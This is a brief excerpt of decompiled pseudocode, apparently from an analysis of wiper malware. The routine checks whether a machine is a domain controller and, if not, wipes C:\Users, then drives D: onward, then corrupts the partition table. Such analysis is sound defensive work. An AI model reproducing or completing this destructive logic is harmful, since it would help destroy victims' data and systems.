 36 strcpy(lib, "netapi32.dll");
37 LoadLibraryA(lib);
38 Buffer = 0;
39 result = DsRoleGetPrimaryDomainInformation(0, DsRolePrimaryDomainInfoBasic, &Buffer);
40 if ( *(_DWORD *)Buffer != DsRole_RolePrimaryDomainController )
41 {
42 LoadLibraryA(s_advapi32);
43 strcpy(dir, "C:\\Users");
44 Wipe(dir);
45 strcpy(drive, "D:\\");
46 for ( i = 0; i < 24; ++i )
47 {
48 Wipe(drive);
49 ++drive[0];
50 }
51 return CorruptPartitionTable();
52 }
53 return result;
54 }